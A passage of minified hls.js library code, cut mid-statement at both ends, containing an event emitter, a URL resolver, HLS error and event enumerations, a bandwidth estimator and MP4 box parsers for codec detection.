r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}function g(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function v(e){var t="function"==typeof Map?new Map:void 0;return v=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(d())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var n=new(e.bind.apply(e,i));return r&&c(n,r.prototype),n}(e,arguments,l(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,e)},v(e)}function m(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var p,y,E={exports:{}},T=(p||(p=1,function(e){var t=Object.prototype.hasOwnProperty,r="~";function i(){}function n(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function a(e,t,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||e,s),l=r?r+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new i:delete e._events[t]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var e,i,n=[];if(0===this._eventsCount)return n;for(i in e=this._events)t.call(e,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},o.prototype.listeners=function(e){var t=r?r+e:e,i=this._events[t];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(e){var t=r?r+e:e,i=this._events[t];return i?i.fn?1:i.length:0},o.prototype.emit=function(e,t,i,n,a,s){var o=r?r+e:e;if(!this._events[o])return!1;var l,u,d=this._events[o],h=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),h){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,i),!0;case 4:return d.fn.call(d.context,t,i,n),!0;case 5:return d.fn.call(d.context,t,i,n,a),!0;case 6:return d.fn.call(d.context,t,i,n,a,s),!0}for(u=1,l=new Array(h-1);u<h;u++)l[u-1]=arguments[u];d.fn.apply(d.context,l)}else{var f,c=d.length;for(u=0;u<c;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),h){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,i);break;case 4:d[u].fn.call(d[u].context,t,i,n);break;default:if(!l)for(f=1,l=new Array(h-1);f<h;f++)l[f-1]=arguments[f];d[u].fn.apply(d[u].context,l)}}return!0},o.prototype.on=function(e,t,r){return a(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return a(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,i,n){var a=r?r+e:e;if(!this._events[a])return this;if(!t)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==t||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],d=o.length;l<d;l++)(o[l].fn!==t||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,e.exports=o}(E)),E.exports),S=m(T),A={exports:{}},L=(y||(y=1,function(e,t){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var n=s.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):t;var o=s.parseURL(e);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var d=o.path,h=d.substring(0,d.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(h)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(e){var t=r.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(a,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=s}(A)),A.exports),R=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},I=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=b},b=Number.MAX_SAFE_INTEGER||9007199254740991,k=function(e){return e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError",e}({}),D=function(e){return e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",e.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",e.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",e.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",e.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",e.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",e.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_PARSING_ERROR="levelParsingError",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",e.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.FRAG_GAP="fragGap",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.ASSET_LIST_LOAD_ERROR="assetListLoadError",e.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",e.ASSET_LIST_PARSING_ERROR="assetListParsingError",e.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",e.INTERNAL_EXCEPTION="internalException",e.INTERNAL_ABORTED="aborted",e.ATTACH_MEDIA_ERROR="attachMediaError",e.UNKNOWN="unknown",e}({}),_=function(e){return e.MEDIA_ATTACHING="hlsMediaAttaching",e.MEDIA_ATTACHED="hlsMediaAttached",e.MEDIA_DETACHING="hlsMediaDetaching",e.MEDIA_DETACHED="hlsMediaDetached",e.MEDIA_ENDED="hlsMediaEnded",e.STALL_RESOLVED="hlsStallResolved",e.BUFFER_RESET="hlsBufferReset",e.BUFFER_CODECS="hlsBufferCodecs",e.BUFFER_CREATED="hlsBufferCreated",e.BUFFER_APPENDING="hlsBufferAppending",e.BUFFER_APPENDED="hlsBufferAppended",e.BUFFER_EOS="hlsBufferEos",e.BUFFERED_TO_END="hlsBufferedToEnd",e.BUFFER_FLUSHING="hlsBufferFlushing",e.BUFFER_FLUSHED="hlsBufferFlushed",e.MANIFEST_LOADING="hlsManifestLoading",e.MANIFEST_LOADED="hlsManifestLoaded",e.MANIFEST_PARSED="hlsManifestParsed",e.LEVEL_SWITCHING="hlsLevelSwitching",e.LEVEL_SWITCHED="hlsLevelSwitched",e.LEVEL_LOADING="hlsLevelLoading",e.LEVEL_LOADED="hlsLevelLoaded",e.LEVEL_UPDATED="hlsLevelUpdated",e.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",e.LEVELS_UPDATED="hlsLevelsUpdated",e.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",e.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",e.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",e.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",e.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",e.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",e.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",e.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",e.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",e.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",e.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",e.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",e.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",e.CUES_PARSED="hlsCuesParsed",e.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",e.INIT_PTS_FOUND="hlsInitPtsFound",e.FRAG_LOADING="hlsFragLoading",e.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",e.FRAG_LOADED="hlsFragLoaded",e.FRAG_DECRYPTED="hlsFragDecrypted",e.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",e.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",e.FRAG_PARSING_METADATA="hlsFragParsingMetadata",e.FRAG_PARSED="hlsFragParsed",e.FRAG_BUFFERED="hlsFragBuffered",e.FRAG_CHANGED="hlsFragChanged",e.FPS_DROP="hlsFpsDrop",e.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",e.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",e.ERROR="hlsError",e.DESTROYING="hlsDestroying",e.KEY_LOADING="hlsKeyLoading",e.KEY_LOADED="hlsKeyLoaded",e.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",e.BACK_BUFFER_REACHED="hlsBackBufferReached",e.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",e.ASSET_LIST_LOADING="hlsAssetListLoading",e.ASSET_LIST_LOADED="hlsAssetListLoaded",e.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",e.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",e.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",e.INTERSTITIAL_STARTED="hlsInterstitialStarted",e.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",e.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",e.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",e.INTERSTITIAL_ENDED="hlsInterstitialEnded",e.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",e.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",e.EVENT_CUE_ENTER="hlsEventCueEnter",e}({}),P="manifest",C="level",w="audioTrack",O="subtitleTrack",x="main",M="audio",F="subtitle",N=function(){function e(e,t,r){void 0===t&&(t=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=r}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_},e}(),U=function(){function e(e,t,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new N(e),this.fast_=new N(t),this.defaultTTFB_=i,this.ttfb_=new N(e)}var t=e.prototype;return t.update=function(e,t){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==e&&(this.slow_=new N(e,r.getEstimate(),r.getTotalWeight())),i.halfLife!==t&&(this.fast_=new N(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new N(e,n.getEstimate(),n.getTotalWeight()))},t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.sampleTTFB=function(e){var t=e/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(r,Math.max(e,5))},t.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},t.destroy=function(){},n(e,[{key:"defaultEstimate",get:function(){return this.defaultEstimate_}}])}(),B=function(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;var r="["+e+"]:";this.trace=G,this.debug=t.debug.bind(null,r),this.log=t.log.bind(null,r),this.warn=t.warn.bind(null,r),this.info=t.info.bind(null,r),this.error=t.error.bind(null,r)},G=function(){},K={trace:G,debug:G,log:G,warn:G,info:G,error:G};function H(){return o({},K)}function V(e,t,r){return t[e]?t[e].bind(t):function(e,t){var r=self.console[e];return r?r.bind(self.console,(t?"["+t+"] ":"")+"["+e+"] >"):G}(e,r)}var Y=H();function W(e,t,r){var i=H();if("object"==typeof console&&!0===e||"object"==typeof e){var n=["debug","log","info","warn","error"];n.forEach((function(t){i[t]=V(t,e,r)}));try{i.log('Debug logs enabled for "'+t+'" in hls.js version 1.6.2')}catch(e){return H()}n.forEach((function(t){Y[t]=V(t,e)}))}else o(Y,i);return i}var j=Y;function q(e){if(void 0===e&&(e=!0),"undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function X(e,t){var r=Object.keys(e),i=Object.keys(t),n=r.length,a=i.length;return!n||!a||n===a&&!r.some((function(e){return-1===i.indexOf(e)}))}function z(e,t){if(void 0===t&&(t=!1),"undefined"!=typeof TextDecoder){var r=new TextDecoder("utf-8").decode(e);if(t){var i=r.indexOf("\0");return-1!==i?r.substring(0,i):r}return r.replace(/\0/g,"")}for(var n,a,s,o=e.length,l="",u=0;u<o;){if(0===(n=e[u++])&&t)return l;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:l+=String.fromCharCode(n);break;case 12:case 13:a=e[u++],l+=String.fromCharCode((31&n)<<6|63&a);break;case 14:a=e[u++],s=e[u++],l+=String.fromCharCode((15&n)<<12|(63&a)<<6|(63&s)<<0)}}return l}var Q={hexDump:function(e){for(var t="",r=0;r<e.length;r++){var i=e[r].toString(16);i.length<2&&(i="0"+i),t+=i}return t}},$=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},J="audio",Z="video",ee="audiovideo",te=function(){function e(e){var t,r,i;this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,"string"==typeof e&&(e={url:e}),this.base=e,(i=ae(t=this,r="stats"))&&(i.enumerable=!0,Object.defineProperty(t,r,i))}var t=e.prototype;return t.setByteRange=function(e,t){var r,i=e.split("@",2);r=1===i.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},t.clearElementaryStreamInfo=function(){var e=this.elementaryStreams;e[J]=null,e[Z]=null,e[ee]=null},n(e,[{key:"baseurl",get:function(){return this.base.url}},{key:"byteRange",get:function(){return null===this._byteRange?[]:this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"elementaryStreams",get:function(){var e;return null===this._streams&&(this._streams=((e={})[J]=null,e[Z]=null,e[ee]=null,e)),this._streams},set:function(e){this._streams=e}},{key:"hasStats",get:function(){return null!==this._stats}},{key:"hasStreams",get:function(){return null!==this._streams}},{key:"stats",get:function(){return null===this._stats&&(this._stats=new $),this._stats},set:function(e){this._stats=e}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=L.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(e){this._url=e}}])}();function re(e){return"initSegment"!==e.sn}var ie=function(e){function t(t,r){var i;return(i=e.call(this,r)||this)._decryptdata=null,i._programDateTime=null,i._ref=null,i._bitrate=void 0,i.rawProgramDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.playlistOffset=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=t,i}u(t,e);var r=t.prototype;return r.addStart=function(e){this.setStart(this.start+e)},r.setStart=function(e){this.start=e,this._ref&&(this._ref.start=e)},r.setDuration=function(e){this.duration=e,this._ref&&(this._ref.duration=e)},r.setKeyFormat=function(e){if(this.levelkeys){var t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}},r.abortRequests=function(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()},r.setElementaryStreamInfo=function(e,t,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[e];o?(o.startPTS=Math.min(o.startPTS,t),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[e]={startPTS:t,endPTS:r,startDTS:i,endDTS:n,partial:a}},n(t,[{key:"byteLength",get:function(){if(this.hasStats){var e=this.stats.total;if(e)return e}if(this.byteRange){var t=this.byteRange[0],r=this.byteRange[1];if(R(t)&&R(r))return r-t}return null}},{key:"bitrate",get:function(){return this.byteLength?8*this.byteLength/this.duration:this._bitrate?this._bitrate:null},set:function(e){this._bitrate=e}},{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{var t=Object.keys(this.levelkeys);if(1===t.length)return this._decryptdata=this.levelkeys[t[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;var e=R(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){var t=Object.keys(this.levelkeys),r=t.length;if(r>1||1===r&&this.levelkeys[t[0]].encrypted)return!0}return!1}},{key:"programDateTime",get:function(){return null===this._programDateTime&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime},set:function(e){R(e)?this._programDateTime=e:this._programDateTime=this.rawProgramDateTime=null}},{key:"ref",get:function(){return re(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}}])}(te),ne=function(e){function t(t,r,i,n,a){var s;(s=e.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.duration=t.decimalFloatingPoint("DURATION"),s.gap=t.bool("GAP"),s.independent=t.bool("INDEPENDENT"),s.relurl=t.enumeratedString("URI"),s.fragment=r,s.index=n;var o=t.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(t,e),n(t,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var e=this.elementaryStreams;return!!(e.audio||e.video||e.audiovideo)}}])}(te);function ae(e,t){var r=Object.getPrototypeOf(e);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i||ae(r,t)}}var se=Math.pow(2,32)-1,oe=[].push,le={video:1,audio:2,id3:3,text:4};function ue(e){return String.fromCharCode.apply(null,e)}function de(e,t){var r=e[t]<<8|e[t+1];return r<0?65536+r:r}function he(e,t){var r=ce(e,t);return r<0?4294967296+r:r}function fe(e,t){var r=he(e,t);return r*=Math.pow(2,32),r+=he(e,t+4)}function ce(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ge(e,t,r){e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r}function ve(e,t){var r=[];if(!t.length)return r;for(var i=e.byteLength,n=0;n<i;){var a=he(e,n),s=a>1?n+a:i;if(ue(e.subarray(n+4,n+8))===t[0])if(1===t.length)r.push(e.subarray(n+8,s));else{var o=ve(e.subarray(n+8,s),t.slice(1));o.length&&oe.apply(r,o)}n=s}return r}function me(e){var t=[],r=e[0],i=8,n=he(e,i);i+=4;var a=0,s=0;0===r?(a=he(e,i),s=he(e,i+4),i+=8):(a=fe(e,i),s=fe(e,i+8),i+=16),i+=2;var o=e.length+s,l=de(e,i);i+=2;for(var u=0;u<l;u++){var d=i,h=he(e,d);d+=4;var f=2147483647&h;if(1==(2147483648&h)>>>31)return j.warn("SIDX has hierarchical references (not supported)"),null;var c=he(e,d);d+=4,t.push({referenceSize:f,subsegmentDuration:c,info:{duration:c/n,start:o,end:o+f-1}}),o+=f,i=d+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:t}}function pe(e){for(var t=[],r=ve(e,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=ve(n,["tkhd"])[0];if(a){var s=a[0],o=he(a,0===s?12:20),l=ve(n,["mdia","mdhd"])[0];if(l){var u=he(l,0===(s=l[0])?12:20),d=ve(n,["mdia","hdlr"])[0];if(d){var h=ue(d.subarray(8,12)),c={soun:J,vide:Z}[h],g=ye(ve(n,["mdia","minf","stbl","stsd"])[0]);c?(t[o]={timescale:u,type:c,stsd:g},t[c]=f({timescale:u,id:o},g)):t[o]={timescale:u,type:h,stsd:g}}}}}return ve(e,["moov","mvex","trex"]).forEach((function(e){var r=he(e,4),i=t[r];i&&(i.default={duration:he(e,12),flags:he(e,20)})})),t}function ye(e){var t,r=e.subarray(8),i=r.subarray(86),n=ue(r.subarray(4,8)),a=n,s="enca"===n||"encv"===n;if(s){var o=ve(r,[n])[0];ve(o.subarray("enca"===n?28:78),["sinf"]).forEach((function(e){var t=ve(e,["schm"])[0];if(t){var r=ue(t.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=ve(e,["frma"])[0];i&&(a=ue(i))}}}))}var l=a;switch(a){case"avc1":case"avc2":case"avc3":case"avc4":var u=ve(i,["avcC"])[0];u&&u.length>3&&(a+="."+Se(u[1])+Se(u[2])+Se(u[3]),t=Ee("avc1"===l?"dva1":"dvav",i));break;case"mp4a":var d=ve(r,[n])[0],h=ve(d.subarray(28),["esds"])[0];if(h&&h.length>7){var f=4;if(3!==h[f++])break;f=Te(h,f),f+=2;var c=h[f++];if(128&c&&(f+=2),64&c&&(f+=h[f++]),4!==h[f++])break;f=Te(h,f);var g=h[f++];if(64!==g)break;if(a+="."+Se(g),f+=12,5!==h[f++])break;f=Te(h,f);var v=h[f++],m=(248&v)>>3;31===m&&(m+=1+((7&v)<<3)+((224&h[f])>>5)),a+="."+m}break;case"hvc1":case"hev1":var p=ve(i,["hvcC"])[0];if(p&&p.length>12){var y=p[1],E=["","A","B","C"][y>>6],T=31&y,S=he(p,2),A=(32&y)>>5?"H":"L",L=p[12],R=p.subarray(6,12);a+="."+E+T,a+="."+S.toString(16).toUpperCase(),a+="."+A+L;for(var I="",b=R.length;b--;){var k=R[b];(k||I)&&(I="."+k.toString(16).toUpperCase()+I)}a+=I}t=Ee("hev1"==l?"dvhe":"dvh1",i);break;case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":a=Ee(a,i)||a;break;case"vp09":var D=ve(i,["vpcC"])[0];if(D&&D.length>6){var _=D[4],P=D[5],C=D[6]>>4&15;a+="."+Ae(_)+"."+Ae(P)+"."+Ae(C)}break;case"av01":var w=ve(i,["av1C"])[0];if(w&&w.length>2){var O=w[1]>>>5,x=31&w[1],M=w[2]>>>7?"H":"M",F=(64&w[2])>>6,N=(32&w[2])>>5,U=2===O&&F?N?12:10:F?10:8,B=(16&w[2])>>4,G=(8&w[2])>>3,K=(4&w[2])>>2,H=3&w[2];a+="."+O+"."+Ae(x)+M+"."+Ae(U)+"."+B+"."+G+K+H+"."+Ae(1)+"."+Ae(1)+"."+Ae(1)+".0",t=Ee("dav1",i)}}return{codec:a,encrypted:s,supplemental:t}}function Ee(e,t){var r=ve(t,["dvvC"]),i=r.length?r[0]:ve(t,["dvcC"])[0];if(i){var n=i[2]>>1&127,a=i[2]<<5&32|i[3]>>3&31;return e+"."+Ae(n)+"."+Ae(a)}}function Te(e,t){for(var r=t+5;128&e[t++]&&t<r;);return t}function Se(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function Ae(e){return(e<10?"0":"")+e}function Le(e){var t=ve(e,["schm"])[0];if(t){var r=ue(t.subarray(4,8));if("cbcs"===r||"cenc"===r)return ve(e,["schi","tenc"])[0]}return null}function Re(e){var t=he(e,0),r=8;1&t&&(r+=4),4&t&&(r+=4);for(var 